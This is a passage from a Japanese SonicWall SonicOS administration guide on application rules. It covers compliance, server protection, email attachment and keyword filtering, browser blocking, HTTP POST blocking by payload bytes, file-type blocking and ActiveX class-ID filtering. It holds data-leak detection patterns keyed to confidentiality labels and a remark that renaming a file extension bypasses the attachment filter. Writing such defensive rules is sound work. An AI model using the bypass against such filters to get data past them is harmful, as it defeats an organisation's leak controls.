<span id="page-118-4"></span>

# <span id="page-118-1"></span>コンプライアンスの施行

多くの企業や組織では、送信ファイル転送に関するポリシーを確実に順守することが求められています。アプリ ケーション ルールは、HTTP、FTP、POP3、および SMTP の各コンテキストにおいてこの機能を提供します。これに より、企業は、HIPAA、SOX、および PCI などの規制要件を満たすことができます。

この目的のポリシーを設定する場合、「方向 > 基本 > 送信 |を選択して、明確にファイル転送制限を送信トラフィッ クに適用できます。また、「方向 > 詳細」を選択し、ファイル転送を防止するゾーンを指定することもできます。例え ば、LAN から WAN や LAN から DMZ などのゾーンのほか、自分で定義したゾーンを指定できます。

### <span id="page-118-2"></span>サーバの保護

通常、サーバは、多くの信頼されないクライアントからアクセスされます。これらの貴重なリソースの最善の保護手 段として、複数の防御線を設置する必要があります。ゲートウェイにアプリケーション ルールを導入することで、 サーバを保護するためのポリシーを設定できます。例えば、すべての put FTP コマンドを遮断するポリシーを作成 して、ユーザがサーバにファイルを書き込むことを禁止できます(「FTP コマンドの遮断」を参照してください)。サー バ自体が読み取り専用と設定されている場合であっても、このような対策を施すことで、ファイアウォール管理者 によって制御されるセキュリティのレイヤが追加されます。エラー、パッチの副作用、または悪意のある何者かに よって設定が変更された場合でも、サーバは保護されます。アプリケーション ルールを使用すると、HTTP、SMTP、 POP3、および FTP を使用したサーバへのコンテンツのアップロードを効果的に制御できます。

サーバに影響を与えるポリシーの例として、ラックに設置されたサーバを使用して 3 つのレベルのサービスを顧客 に提供する小規模の ISP があります。ゴールド レベルでは、顧客はウェブ サーバ、電子メール サーバ、および FTP サーバをホストできます。シルバー レベルでは、顧客はウェブ サーバと電子メール サーバをホストできます。 ブロンズ レベルのホスティング パッケージでは、ウェブ サーバのみが許可されます。この ISP は、アプリケーション ルールを使用してそれぞれの顧客に対してポリシーを作成することで、このような制限を実現できます。

### <span id="page-119-0"></span>ホストされる電子メール環境

ホストされる電子メール環境とは、ユーザのインターネット サービス プロバイダ (ISP) において電子メールが利用 可能な環境です。通常、この環境の電子メール転送用プロトコルには POP3 が使用されます。多くの小規模企業 のオーナは、このモデルを使用していて、電子メール添付ファイルだけでなく電子メール コンテンツも制御したいと 考えています。ゲートウェイ上でアプリケーション ルールを実行することで、SMTP ベースの電子メールに加えて POP3 ベースの電子メールを制御するためのソリューションが提供されます。

アプリケーション ルールでは HTTP もスキャンできるので、Yahoo や Gmail などのサイトでホストされる電子メール にも有用です。HTTP を使用しているときに添付ファイルが遮断された場合、アプリケーション ルールは遮断され たファイルの名前を示しません。また、アプリケーション ルールを使用して、データベース サーバにアクセスすると きに FTP を制御することもできます。

専用の SMTP ソリューションとしては、SonicWall Email Security を利用できます。Email Security は、SMTP ベース の電子メールの制御用に多くの大企業で採用されていますが、POP3 をサポートしていません。複数の電子メー ル プロトコルの制御用として、アプリケーション ルールは優れたソリューションを提供します。

### <span id="page-119-1"></span>電子メール制御

アプリケーション ルールは、特に包括的なポリシーが必要な場合に、特定のタイプの電子メール制御に効果を発 揮します。例えば、特定の種別 (.exe など) の添付ファイルの送信をユーザごとまたはドメイン全体で禁止できま す。このケースではファイル名の拡張子を照合するため、添付ファイルの送信前に拡張子を変更すると、フィルタ を回避します。電子メール サーバを所有している場合は電子メール サーバ上でもこの方法で添付ファイルを防ぐ ことができます。そうでない場合は、アプリケーション ルールがその機能を提供します。

ファイル内容から"社外秘"、"社内限定使用"、"機密"などに一致する文字列をスキャンする一致オブジェクトを作 成して、機密データの転送に関する基本的な制御を実現できます。

また、特定のドメインまたはユーザとの間の電子メールの送受信を禁止するポリシーを作成することもできます。 アプリケーション ルールを使用すると、添付ファイルの数を制限することなく電子メール ファイル サイズを制限でき ます。アプリケーション ルールでは、MIME タイプに基づいてファイルを遮断できます。暗号化された SSL または TLS トラフィックは遮断できず、また、すべての暗号化ファイルを遮断することはできません。HTTPS を使っている サイトからの暗号化された電子メールを遮断するために、HTTPS セッションを開始する前に送信される証明書を 照合する個別一致オブジェクトを作成できます。これは、暗号化される前の SSL セッションの一部です。それか ら、証明書を遮断する個別ポリシーを作成します。

アプリケーション ルールでは、電子メールのテキストベースの添付ファイルまたは 1 レベル圧縮された添付ファイ ルをスキャンできますが、暗号化された添付ファイルはスキャンできません。次の表に、アプリケーション ルールで キーワードをスキャンできるファイル形式を示します。他の形式については、ポリシー内で使用する前にテストする 必要があります。



#### キーワードをスキャン可能なファイル形式



# <span id="page-120-0"></span>ウェブ ブラウザ制御

アプリケーション ルールを使用すると、望ましくないブラウザからウェブ サーバを保護することもできます。アプリ ケーション ルールには、Netscape、MSIE、Firefox、Safari、および Chrome 用の一致オブジェクト タイプが用意され ています。これらのタイプのいずれかを使用して一致オブジェクトを定義し、ポリシー内でオブジェクトを参照するこ とで、該当するブラウザを遮断できます。

また、HTTP ユーザ エージェント 一致オブジェクト タイプを使用すると、ブラウザ バージョン情報にアクセスできま す。例えば、バージョンが古いブラウザは、どのブラウザであってもセキュリティ上の問題がある可能性がありま す。アプリケーション ルールを使用すると、問題があるブラウザ (Internet Explorer など) からのアクセスを禁止する ポリシーを作成できます。さらに、不一致検索を使用して、目的のブラウザ以外のすべてのブラウザを除外するこ ともできます。例えば、Internet Explorer のバージョン 9 には欠陥があり、バージョン 11 についてはまだテストしてい ないという理由で、Internet Explorer バージョン 10 のみを許可するように設定できます。これを実現するには、 Wireshark のようなネットワーク プロトコル アナライザを使用して、IEv6 のウェブ ブラウザ識別子 ("MSIE 10") を調 べます。次に、コンテンツに "MSIE 10" を指定し、不一致検索を有効に設定した HTTP ユーザ エージェント種別の 個別一致オブジェクトを作成します。これらの設定を行うには、「オブジェクト| 一致オブジェクト|に移動します。



この一致オブジェクトをポリシー内で使用すると、MSIE 10 以外のブラウザを遮断できます。Wireshark を使用して ウェブ ブラウザ識別子を調べる方法については、[「Wireshark](#page-110-0)」を参照してください。不一致検索については、「不一 致検索について」を参照してください。

ウェブ ブラウザ アクセスの制御に関するもう 1 つの使用事例は、外国からのディスカウント商品を販売する小規 模の e コマース サイトがあります。サプライヤとの契約において輸入元の国に在住するユーザには販売できない ことが規定されている場合、主要なウェブ ブラウザの国内バージョンからのアクセスを遮断するようにアプリケー ション ルールを設定できます。

アプリケーション ルールは、一般的な各種ブラウザの定義済み選択をサポートします。さらに、個別一致オブジェ クトとして他のブラウザを追加できます。ブラウザの遮断は、ブラウザから報告される HTTP ユーザ エージェントに 基づいて行われます。個別一致オブジェクトには、ブラウザを正確に識別するのに十分なコンテンツを含める必要 があります。Wireshark またはその他のネットワーク プロトコル アナライザを使用すると、目的のブラウザの一意な シグネチャを取得できます。

# <span id="page-121-0"></span>HTTP POST 制御

HTTP POST メソッドを禁止することによって、読み取り専用の公開 HTTP サーバのセキュリティを強化できます。

#### HTTP POST を禁止するには、以下の手順に従います。

1. メモ帳などのテキスト エディタを使用して、以下の HTML コードが含まれる Post.htm という名前の新しいド キュメントを作成します。

<FORM action="http://www.yahoo.com/" method="post">

<p>名前を入力してください: <input type="Text" name="FullName"></p>

<input type="submit" value="Submit"> <INPUT type="reset">

- 2. このファイルをデスクトップなどの都合のいい場所に保存します。
- 3. Wireshark ネットワーク アナライザを開き、キャプチャを開始します。Wireshark の使用法については、 [「Wireshark](#page-110-0)」を参照してください。
- 4. 先ほど作成した Post.htm ファイルをブラウザで開きます。
- 5. 自分の名前を入力します。
- 6. 「送信」をクリックします。キャプチャを終了します。
- 7. Wireshark の「Edit > Find Packet」機能を使用して、POST という文字列を検索します。



Wireshark は、要求されたデータが含まれる最初のフレームに移動します。以下に示すような画面が表示 されます[。Wireshark](#page-122-0) の画面。この画面は、HTTP POST メソッドが TCP ヘッダー情報の直後に送信されて いること、および TCP ペイロード (HTTP アプリケーション層) の最初の 4 バイト (504f5354) で構成されて いることを示しています。この情報を基に、HTTP POST メソッドを検出する個別一致オブジェクトを作成しま す。

#### <span id="page-122-0"></span>WIRESHARK の画面



- 8. SonicOS で、「オブジェクト | 一致オブジェクト > ユーザ定義一致」に移動します。
- 9. 「+追加」をクリックします。
- 10. 次に示すような個別一致オブジェクトを作成します。



この特定の一致オブジェクトでは、「設定を有効にする」オプションを使用して、ペイロードの特定の部分を 照合するオブジェクトを作成します。「オフセット」フィールドでは、ペイロード内のどのバイトから照合を開始 するかを指定し、照合をより限定的にすることで誤検出を最小限にします。「深度」フィールドでは、どのバ イトで照合を終了するかを指定します。「最小値」フィールドと「最大値」フィールドでは、最小ペイロード サイ ズと最大ペイロード サイズを指定できます。

- 11. 「ポリシー | ルールとポリシー > アプリケーション ルール」に移動します。
- 12. 「+ルールの追加」をクリックします。
- 13. 次に示すようなポリシーを作成します。



14. テストのために、前に作成した Post.htm ファイルをブラウザで開きます。

- 15. 自分の名前を入力します。
- 16. 「送信」をクリックします。今回は接続が遮断され、次に示すような警告がログに表示されるはずです。



### <span id="page-124-0"></span>禁止するファイルタイプ制御

アプリケーション ルールを使用すると、危険なファイル タイプや禁止されたファイル タイプ (exe、vbs、scr、dll、avi、 mov など) のアップロードやダウンロードを防止できます。

#### 危険なファイル種別や禁止されたファイル種別のアップロードまたはダウンロードを防止するには、以下の手 順に従います。

- 1. 「オブジェクト | 一致オブジェクト > 一致オブジェクト |に移動します。
- 2. 「+追加」をクリックします。
- 3. 次に示すようなオブジェクトを作成します。



- 4. 「オブジェクト | 動作オブジェクト > アプリケーション ルールの動作」に移動します。
- 5. 「+追加」をクリックします。

6. 次に示すような動作を作成します。



このオブジェクトと動作を使用するポリシーを作成するには、以下の手順に従います。

- 1. 「ポリシー | ルールとポリシー > アプリケーション ルール」に移動します。
- 2. 「+ ルールの追加」をクリックします。
- 3. 次に示すようなポリシーを作成します。



4. このポリシーをテストするために、ウェブ ブラウザを開いて、一致オブジェクトで指定した任意のファイル タ イプ (exe、vbs、scr) をダウンロードしてみます。次のような URL で試すことができます。

〈http://download.skype.com/SkypeSetup.exe〉

〈http://us.dl1.yimg.com/download.yahoo.com/dl/msgr8/us/msgr8us.exe〉

〈http://g.msn.com/8reen\_us/EN/INSTALL\_MSN\_MESSENGER\_DL.EXE〉

次に示すような警告が表示されます。



# <span id="page-126-0"></span>ActiveX コントロール

アプリケーション ルールの最も有用な機能の 1 つは、異なるタイプの ActiveX または Flash ネットワーク トラフィック を識別する機能です。これにより、ゲームを遮断する一方で、Windows アップデートを許可できます。アプリケーショ ン ルールを導入する前は、「ポリシー | セキュリティ サービス > コンテンツ フィルタ」を使用して ActiveX を遮断する ように SonicOS を設定できましたが、この方法ではソフトウェア更新を含むすべての ActiveX コントロールが遮断 されました。

アプリケーション ルールでは、HTML ソース内のクラス ID の値をスキャンすることで、この識別が可能になっていま す。ActiveX のそれぞれのタイプは独自のクラス ID を持ち、同一のアプリケーションであってもバージョンが異なれ ばクラス ID も異なる場合があります。

<span id="page-126-1"></span>以下に、いくつかの ActiveX タイプとそのクラス ID を示します。「Active X [のタイプとクラス](#page-126-1) ID」.

#### ACTIVE X のタイプとクラス ID



「ActiveX [の一致オブジェクト」](#page-127-0) は、Macromedia Shockwave のクラス ID を使用している ActiveX タイプの一致オブ ジェクトを示しています。この一致オブジェクトを使用するポリシーを作成することで、オンライン ゲームやその他の Shockwave ベースのコンテンツを遮断できます。

#### <span id="page-127-0"></span>ACTIVEX の一致オブジェクト

